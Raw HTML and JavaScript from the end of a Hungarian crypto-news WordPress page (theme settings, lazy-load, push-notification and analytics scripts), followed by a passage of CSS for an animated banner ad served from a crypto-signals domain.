text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"d044f048a7","url":"https:\/\/www.kriptoworld.hu\/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768693210 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 371233
content:
<!--native_maxidoge_oct_hu_ftr-50px_whales-bet-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>



    @import url('https://fonts.cdnfonts.com/css/w95fa');
    @import url('https://fonts.googleapis.com/css2?family=Comic+Neue:wght@300;400;700&display=swap');


    @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_loadingAnim {

        0%,
        99% {
            opacity: 0;
        }

        100% {
            opacity: 1;
        }
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
        animation-name: u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_loadingAnim;
        animation-duration: 0s;
        animation-iteration-count: 1;
        animation-fill-mode: forwards;
        display: flex;
        position: relative;
        align-items: center;
        justify-content:space-evenly;
        height: 50px;
        width: 100%;
        padding: 0 0px;
        box-sizing: border-box;
        gap: 20px;
        overflow: hidden;
        background-color: #57a6ee;
        z-index: 1;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg:not([style="all: revert"]) {
        position: absolute;
        width: 100%;
        height: 50px;
        z-index: -1;
        background-image: url("[data-uri]");   

        background-size: cover;
        background-position: top;
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza:not([style="all: revert"]) {
        position: absolute;
        width: 100%;
        height: 50px;
        opacity: 0.9;
        z-index: -1;
        background-image: url("[data-uri]");
        
        background-size: cover;
        background-position: bottom;
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1:not([style="all: revert"]) {
        position: relative;
        height: 100px;
        bottom: -5px;
        left: 0;
        z-index: -1;
        rotate: 5deg;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1-2:not([style="all: revert"]) {
        display: none;
        position: relative;
        height: 115px;
        bottom: -7px;
        left: 0;
        z-index: -1;
    }


    
          /* Image 1 Animation */

         @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_anim-img1 {
            	0% {
                transform: translate(0);
            }

            20% {
                transform: translate(-2px, 2px);
            }

            40% {
                transform: translate(-2px, -2px);
            }

            60% {
                transform: translate(2px, 2px);
            }

            80% {
                transform: translate(2px, -2px);
            }

            100% {
                transform: translate(0);
            }
        }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img2:not([style="all: revert"]) {
        display: block;
        height: 100px;
        width: auto;
        margin-bottom: 5px;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logo_desk:not([style="all: revert"]) {
        height: 50px;
        width: auto;
        flex-shrink: 0;
        animation: u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logoAnim 1s ease 0s normal forwards;
    }

    @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logoAnim {
        0% {
            transform: scale(0) rotate(360deg);
        }

        100% {
            transform: scale(1) rotate(0deg);
        }
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-content:not([style="all: revert"]) {
        position: relative;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-grow: 1;
        min-width: 0;
        font-family: 'Comic Sans MS', 'Comic Neue', sans-serif;
        text-transform: uppercase;
        font-weight: bold;
        width: 100%;
        max-width: 800px;
    }

    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_text-line:not([style="all: revert"]) {
        position: absolute;
        text-align:center;
        line-height:1;
        color: #ffffff;
        opacity: 0;
        text-shadow: -1px 0 #000, 0 2px #000, 2px 0 #000, 0 -1px #000, 0 0 5px #000;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
        animation: u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut1 10s ease reverse forwards infinite;
        font-size: clamp(1rem, 1.5vw, 1.8rem);
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
        font-size: clamp(1rem, 1.5vw, 1.8rem);
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert[]()"]) {
        position: relative;
        animation: u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut2 10s ease reverse forwards infinite;
        font-size: clamp(1rem, 1.5vw, 1.5rem);
        text-transform: uppercase;
        color: #ffffff;
        display: inline-block;
        padding: 0 5px;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
        font-size: clamp(1rem, 1.5vw, 1.5rem);
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
        font-size: clamp(1rem, 1.5vw, 1.8rem);
        animation: u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut3 10s ease reverse forwards infinite;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight1:not([style="all: revert"]) {
        color: #6afa8c;
    }



    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_highlight2:not([style="all: revert"]) {
        color: #fc92b9;
        white-space: nowrap;
    }



    /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
    @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut1 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        4.2% {
            opacity: 1;
            transform: scale(1);
        }
        28.8%  {
            opacity: 1;
            transform: scale(1);
        }
        33.3% {
            opacity: 0;
            transform: scale(0);
        }
    }

    /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
    @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut2 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        33.3% {
            opacity: 0;
            transform: scale(0);
        }
        37.2% {
            opacity: 1;
            transform: scale(1);
        }
        61.8% {
            opacity: 1;
            transform: scale(1);
        }
        66.6% {
            opacity: 0;
            transform: scale(0);
        }
    }

    /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
    @keyframes u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_textInOut3 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        66.6% {
            opacity: 0;
            transform: scale(0);
        }
        70.2% {
            opacity: 1;
            transform: scale(1);
        }
        95.8% {
            opacity: 1;
            transform: scale(1);
        }
        100% {
            opacity: 0;
            transform: scale(0);
        }
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
        border-radius: 0;
        font-weight: 600;
        line-height: 20px;
        padding: 12px;
        font-family: 'Comic Sans MS', 'Comic Neue', sans-serif;
        color: #000;
        text-align: center;
        font-size: clamp(0.8rem, 1.5vw, 1.8rem);
        flex-shrink: 0;
        white-space: nowrap;
        cursor: pointer;
        transition: all .1s ease-in-out;
        z-index: 999;
        background: #fef33c;
        border: black 2px solid;
    }

    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
        font-size: clamp(0.8rem, 1.5vw, 1.8rem);
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:hover:not([style="all: revert"]) {
        transform: scale(1.1);
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_ad_text_outer:not([style="all: revert"]) {
        position: absolute;
        left:2px;
        top:2px;
        z-index:10;
    }

    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_ad_text:not([style="all: revert"]) {
        color: #afacac;
        font-size:12px;
        font-family: Arial, Helvetica, sans-serif;
    }

    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_sticky-close:not([style="all: revert"]) {
        position: absolute;
        right:2px;
        top:2px;
        background: rgba(128, 128, 128, 0.9);
        z-index: 999;
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_close-link:not([style="all: revert"]) {
        background: url("[data-uri]");
        width: 16px;
        height: 16px;
        display: block;
        cursor: pointer;
        filter: invert(30%);
    }


    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_invis_btn:not([style="all: revert"]) {
        width: 100%;
        height: 50px;
        background: transparent;
        position: absolute;
        cursor: pointer;
        z-index: 13;
    }

    .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_invis_btn:hover:not([style="all: revert"]) {
        background: rgba(0, 170, 1, 0.02);
    }



    @media (max-width: 1500px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logo_desk:not([style="all: revert"]) {
            height: 50px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
            padding: 0;
        }

    }




    @media (max-width: 1400px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 24px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 24px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 24px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 24px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 20px;
        }

    }




    @media (max-width: 1350px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
            white-space: wrap;
            max-width: fit-content;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta:not([style="all: revert"]) {
            font-size: 16px;
            line-height: 1;
        }


    }


    @media (max-width: 1300px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner-button:not([style="all: revert"]) {
            white-space: wrap;
            max-width: min-content;
            min-width: 130px;
            width: 100%;
            font-size: 16px;
            line-height: 1;
            padding: 8px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-cta {
            font-size: 14px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 19px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 22px;
        }


    }



    @media (max-width: 1100px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza:not([style="all: revert"]) {
            width: 90%;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 20px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 19px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 20px;
        }

    }





    @media (max-width: 950px) {

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
            padding: 0 10px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza:not([style="all: revert"]) {
            width: 110%;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img2:not([style="all: revert"]) {
            display: none;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img2:not([style="all: revert"]) {
            height: 160px;
            margin-bottom: -70px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_img1:not([style="all: revert"]) {
            /* height: 90px; */
            /* bottom: -8px; */
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_logo_desk:not([style="all: revert"]) {
            height: 50px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 19px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line2:not([style="all: revert"]) {
            font-size: 16px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line3:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_banner:not([style="all: revert"]) {
            gap: 10px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-1:not([style="all: revert"]) {
            font-size: 21px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-2:not([style="all: revert"]) {
            font-size: 18px;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_eng-3:not([style="all: revert"]) {
            font-size: 21px;
        }

    }





    @media (max-width: 810px) {



        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_bkg-pizza:not([style="all: revert"]) {
            background-position: right;
        }

        .u-A1qzTkpNTyXyniE0fL0j2gh8cgPIKcBZ_line1:not([style="all: revert"]) {
            font-size: 20px;
        }

